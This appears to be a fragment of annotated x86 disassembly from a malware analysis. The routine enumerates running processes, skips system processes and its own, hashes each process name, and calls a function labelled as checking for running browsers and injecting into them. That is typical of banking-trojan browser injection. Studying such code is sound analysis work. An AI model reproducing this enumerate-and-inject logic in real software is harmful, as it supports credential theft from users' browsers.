 push esi ; ResultLength
push [ebp+ResultLength] ; InformationLength
push ebx ; SystemInformation
push edi ; SystemInformationClass
call NtQuerySystemInformation
test eax, eax
jns short loc_40DA78
loc_40DA78:
mov edi, ebx
mov [ebp+var_10], esi
mov ebx, [ebp+var_18]
loc_40DA80: ; dwProcessId
mov ecx, [edi+44h]
test ecx, ecx
jz short loc_40DABC
cmp ecx, 4
jz short loc_40DABC
cmp ecx, dwProcessId
jz short loc_40DABC
call Open_Process
movzx edx, word ptr [edi+38h]
mov esi, eax
mov ecx, [edi+3Ch] ; lpWideCharStr
shr edx, 1 ; cchWideChar
call Convert_Wide_Uppercase_CRC
push ebx
push esi
push dword ptr [edi+48h]
push dword ptr [edi+44h]
push eax
push dword ptr [edi+3Ch]
call [ebp+var_1C] ; Check_For_Running_Browsers_And_Inject
test eax, eax
jz short loc_40DAC6